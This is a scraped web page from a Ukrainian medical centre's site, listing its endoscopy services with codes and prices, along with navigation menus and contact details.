			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="БМДЦ" href="https://bmdc.com.ua/"><img width="138" height="70" src="https://bmdc.com.ua/wp-content/uploads/2023/07/LogoClean70.png" class="aux-attachment aux-featured-image attachment-138x70 aux-attachment-id-1865 " alt="LogoClean70" data-ratio="1.97" data-original-w="138" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://bmdc.com.ua/" title="БМДЦ">БМДЦ</a></h3><p class="site-description">Многопрофильный медицинский центр</p></section></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69f8faf" data-id="69f8faf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-673705e elementor-view-default elementor-widget elementor-widget-icon" data-id="673705e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyMDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="auxicon2 auxicon2-hamburger-2"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-auto-height aux-full-container aux-center aux-middle aux-dark aux-arrow-none" style="display:block; background-color: #eeeeee !important; "   >

                
                <div class="aux-container" >

                    
                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Эндоскопия</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory  aux-single aux-page aux-full-container aux-content-top-margin no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        
                
                        
                        <article id="post-1608" class="post-1608 page type-page status-publish hentry">

                            <div class="entry-main">

                                <div class="entry-content">

                                    		<div data-elementor-type="wp-page" data-elementor-id="1608" class="elementor elementor-1608">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2799adbc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2799adbc" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eab3f84" data-id="4eab3f84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-260c7ff elementor-widget elementor-widget-image" data-id="260c7ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img fetchpriority="high" decoding="async" width="768" height="768" src="https://bmdc.com.ua/wp-content/uploads/2025/01/uas1-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3393" alt="" srcset="https://bmdc.com.ua/wp-content/uploads/2025/01/uas1-768x768.jpg 768w, https://bmdc.com.ua/wp-content/uploads/2025/01/uas1-1024x1024.jpg 1024w, https://bmdc.com.ua/wp-content/uploads/2025/01/uas1-e1738142880955-150x150.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-790f86e6 elementor-widget elementor-widget-heading" data-id="790f86e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Послуги кабінету ендоскопії</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-defe9bf ft elementor-widget elementor-widget-text-editor" data-id="defe9bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<table width="648"><tbody><tr><td width="55"><p><strong>Код</strong></p></td><td width="500"><p><strong>Наименование услуги</strong></p></td><td width="93"><p><strong>Цена</strong></p></td></tr><tr><td width="55"><p>706</p></td><td width="500"><p>Консультация врача &#8212; эндоскописта по проведенному исследованию</p></td><td width="93"><p>500,00</p></td></tr><tr><td width="55"><p>721</p></td><td width="500"><p>ВЭГДС без взятия анализов</p></td><td width="93"><p> 850,00</p></td></tr><tr><td width="55"><p>722</p></td><td width="500"><p>ВЭГДС с определением кислотности рН метрией</p></td><td width="93"><p>1000,00</p></td></tr><tr><td width="55"><p>723</p></td><td width="500"><p>ВЭГДС с определением Helicobacter pylori уреазным методом</p></td><td width="93"><p>950,00</p></td></tr><tr><td width="55"><p>724</p></td><td width="500"><p>ВЭГДС с комплексным обследованием (pH –метрия +уреазный тест)</p></td><td width="93"><p>1100,00</p></td></tr><tr><td width="55"><p><strong>725</strong></p></td><td width="500"><p><strong>Исследование биопсии </strong></p></td><td width="93"><p><strong> </strong><strong>400,00</strong></p></td></tr><tr><td width="55"><p>728</p></td><td width="500"><p>ВКС</p></td><td width="93"><p>1500,00</p></td></tr><tr><td width="55"><p>730</p></td><td width="500"><p>Лечебная ВЭГДС 1-й категории сложности</p></td><td width="93"><p>2350,00</p></td></tr><tr><td width="55"><p>731</p></td><td width="500"><p>Лечебная ВЭГДС 2-й степени сложности</p></td><td width="93"><p>2550,00</p></td></tr><tr><td width="55"><p>732</p></td><td width="500"><p>Лечебная ВКС 1-й степени сложности</p></td><td width="93"><p>2850,00</p></td></tr><tr><td width="55"><p>733</p></td><td width="500"><p>Лечебная ВКС 2-й степени сложности</p></td><td width="93"><p>3650,00</p></td></tr><tr><td width="55"><p>734</p></td><td width="500"><p>Лечебная ВКС 3-й степени сложности</p></td><td width="93"><p>3450,00</p></td></tr><tr><td width="55"><p>735</p></td><td width="500"><p>Забор материала для исследования</p></td><td width="93"><p>100,00</p></td></tr><tr><td width="55"><p><strong>726</strong></p></td><td width="500"><p><strong>Взятие биопсийного материала без его исследования</strong></p></td><td width="93"><p><strong>250,00</strong></p></td></tr></tbody></table><p>Запис опубліковано в <a href="/prajsy/" rel="category tag">Прайси</a>.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536ea442 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="536ea442" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2576ab5d" data-id="2576ab5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d3a15d elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="63d3a15d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/2023/07/14/uslugi-tomografa/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
						<span class="elementor-button-text">Послуги томографа</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-667dbdb8" data-id="667dbdb8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		<div class="clear"></div>
                                </div> <!-- end article section -->

                                <footer class="entry-meta">
                                                                    </footer> <!-- end article footer -->

                            </div>

                        </article> <!-- end article -->


                        
                        <div class="clear"></div>

                        
                        <div class="clear"></div>

                        
                
                    </div><!-- end content -->
                </div><!-- end primary -->

                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

		<div data-elementor-type="footer" data-elementor-id="81" class="elementor elementor-81 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26013de elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="26013de" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4397250" data-id="4397250" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3072c4 elementor-widget elementor-widget-heading" data-id="b3072c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Страхування</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e0ef3c elementor-widget elementor-widget-image-carousel" data-id="7e0ef3c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/07/1.jpg" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/07/2.jpg" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/07/3.png" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/07/4.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/07/5-1.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/08/sosservice2-x-558.jpg" alt="sosservice2-x-558" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 из 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://bmdc.com.ua/wp-content/uploads/2023/08/unika-strahovanie-768x768.jpg" alt="unika-strahovanie" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6d3851 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="f6d3851" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9704967" data-id="9704967" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-94167df elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94167df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-17b41c5" data-id="17b41c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b572a62 aux-appear-watch-animation aux-fade-in-right elementor-widget elementor-widget-text-editor" data-id="b572a62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Шановні відвідувачі! Оцініть нашу роботу, відповівши на кілька запитань.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99394c5 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="99394c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.survio.com/survey/d/K8C9N1T6M9Z9U3K9G">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Заповнити анкету!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9d62b8" data-id="a9d62b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2c7c2bf elementor-widget elementor-widget-text-editor" data-id="2c7c2bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h2 class="widget-title" style="font-size: 23px; color: #38f9a5;">РЕЄСТРАТУРА</h2>
<div class="textwidget">
<div class="textwidget">
<ul>
 	<li>(067)333-25-57</li>
 	<li>(098)185-15-15</li>
 	<li>(050)325-40-40</li>
 	<li>0-800-337-895 (безкоштовно)</li>
</ul>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e17c02" data-id="9e17c02" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0a29782 elementor-widget elementor-widget-text-editor" data-id="0a29782" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<strong style="font-size: 23px; color: #38f9a5;">Час роботи:</strong>
<ul>
 	<li>Пн-Пт с 8-00 до 17-00</li>
 	<li>Сб с 8-00 до 14-00</li>
</ul>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a218877 elementor-widget elementor-widget-aux_divider" data-id="a218877" data-element_type="widget" data-widget_type="aux_divider.default">
				<div class="elementor-widget-container">
			<hr class="aux-divider-center" >		</div>
				</div>
				<div class="elementor-element elementor-element-fc5f51a elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="fc5f51a" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://bmdc.com.ua/wp-content/uploads/2020/05/Subtraction-8.svg" title="demo-attachment-649-Subtraction-8" alt="demo-attachment-649-Subtraction-8" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e730101 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e730101" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-574547c" data-id="574547c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29b73f5 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_logo" data-id="29b73f5" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="БМДЦ" href="https://bmdc.com.ua/"><img width="138" height="70" src="https://bmdc.com.ua/wp-content/uploads/2023/07/LogoClean70.png" class="aux-attachment aux-featured-image attachment-138x70 aux-attachment-id-1865 " alt="LogoClean70" data-ratio="1.97" data-original-w="138" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://bmdc.com.ua/" title="БМДЦ">БМДЦ</a></h3><p class="site-description">Многопрофильный медицинский центр</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-33d0229 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_copyright" data-id="33d0229" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
			<small>Copyright © 2026 </small>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c9112f" data-id="4c9112f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f80b2b6 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_modern_heading" data-id="f80b2b6" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">РЕЗУЛЬТАТИ</h2><div class="aux-modern-heading-description"><p>Результаты анализов</p></div></div>
        </section>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb61998 aux-appear-watch-animation aux-fade-in-right-1" data-id="fb61998" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f08ea7e elementor-widget elementor-widget-aux_modern_heading" data-id="f08ea7e" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Корисні посилання</h2></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-ca17527 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ca17527" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<!-- start master menu -->
<ul id="menu-1-ca17527" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://bmdc.com.ua/o-czentre/" class="elementor-item">ПРО ЦЕНТР</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://bmdc.com.ua/speczialisty/" class="elementor-item">Фахівці</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="/speczialisty/" class="elementor-sub-item">Наші лікарі</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://bmdc.com.ua/speczialisty/lor-otolaringolog/" class="elementor-sub-item">ЛОР (отоларинголог)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://bmdc.com.ua/speczialisty/detskij-nevrolog/" class="elementor-sub-item">Дитячий невролог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://bmdc.com.ua/speczialisty/pediatr/" class="elementor-sub-item">Педіатр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://bmdc.com.ua/speczialisty/revmatolog/" class="elementor-sub-item">Ревматолог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/" class="elementor-sub-item">Естетична медицина</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/lpg-massazh/" class="elementor-sub-item">LPG масаж</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a href="https://bmdc.com.ua/obsledovaniya/" class="elementor-item">Обстеження</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://bmdc.com.ua/obsledovaniya/tomografiya/" class="elementor-sub-item">Томографія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://bmdc.com.ua/obsledovaniya/uzi/" class="elementor-sub-item">УЗД</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-v-ginekologii/" class="elementor-sub-item">УЗД у гінекології</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-shhitovidnoj-zhelezy/" class="elementor-sub-item">УЗД щитоподібної залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-podzheludochnoj-zhelezy/" class="elementor-sub-item">УЗД підшлункової залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pochek-nadpochechnikov-zabryushinnog/" class="elementor-sub-item">УЗД нирок, надниркових залоз, заочеревинного простору</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://bmdc.com.ua/obsledovaniya/uzi/muskulo-skeletnye-ultrazvukovye-is/" class="elementor-sub-item">М&#8217;язово-скелетні ультразвукові дослідження</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pecheni/" class="elementor-sub-item">УЗД печінки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://bmdc.com.ua/obsledovaniya/uzi/ehokardiografiya-uzi-serdcza/" class="elementor-sub-item">Ехокардіографія (УЗД серця)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://bmdc.com.ua/obsledovaniya/endoskopiya/" class="elementor-sub-item">Ендоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://bmdc.com.ua/obsledovaniya/videokolposkopiya/" class="elementor-sub-item">Відеокольпоскопія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://bmdc.com.ua/obsledovaniya/sutochnoe-monitorirovanie-ekg-po-holt/" class="elementor-sub-item">Добове моніторування ЕКГ за Холтером</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://bmdc.com.ua/obsledovaniya/eeg-reg/" class="elementor-sub-item">ЕЕГ, РЕГ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://bmdc.com.ua/laboratoriya/" class="elementor-item">Лабораторія</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://bmdc.com.ua/laboratoriya/covid-19/" class="elementor-sub-item">COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://bmdc.com.ua/laboratoriya/oborudovanie-laboratorii/" class="elementor-sub-item">Обладнання лабораторії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://bmdc.com.ua/laboratoriya/rezultaty-laboratornyh-issledovani/" class="elementor-sub-item">Результати лабораторних досліджень</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://bmdc.com.ua/prejskuranty/" class="elementor-item">Прейскуранти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://bmdc.com.ua/stati/" class="elementor-item">Статті</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://bmdc.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
</ul>
<!-- end master menu -->
			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-ca17527" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://bmdc.com.ua/o-czentre/" class="elementor-item" tabindex="-1">ПРО ЦЕНТР</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://bmdc.com.ua/speczialisty/" class="elementor-item" tabindex="-1">Фахівці</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="/speczialisty/" class="elementor-sub-item" tabindex="-1">Наші лікарі</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://bmdc.com.ua/speczialisty/lor-otolaringolog/" class="elementor-sub-item" tabindex="-1">ЛОР (отоларинголог)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://bmdc.com.ua/speczialisty/detskij-nevrolog/" class="elementor-sub-item" tabindex="-1">Дитячий невролог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://bmdc.com.ua/speczialisty/pediatr/" class="elementor-sub-item" tabindex="-1">Педіатр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://bmdc.com.ua/speczialisty/revmatolog/" class="elementor-sub-item" tabindex="-1">Ревматолог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/" class="elementor-sub-item" tabindex="-1">Естетична медицина</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/lpg-massazh/" class="elementor-sub-item" tabindex="-1">LPG масаж</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a href="https://bmdc.com.ua/obsledovaniya/" class="elementor-item" tabindex="-1">Обстеження</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://bmdc.com.ua/obsledovaniya/tomografiya/" class="elementor-sub-item" tabindex="-1">Томографія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466"><a href="https://bmdc.com.ua/obsledovaniya/uzi/" class="elementor-sub-item" tabindex="-1">УЗД</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-v-ginekologii/" class="elementor-sub-item" tabindex="-1">УЗД у гінекології</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-shhitovidnoj-zhelezy/" class="elementor-sub-item" tabindex="-1">УЗД щитоподібної залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-podzheludochnoj-zhelezy/" class="elementor-sub-item" tabindex="-1">УЗД підшлункової залози</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pochek-nadpochechnikov-zabryushinnog/" class="elementor-sub-item" tabindex="-1">УЗД нирок, надниркових залоз, заочеревинного простору</a></li>
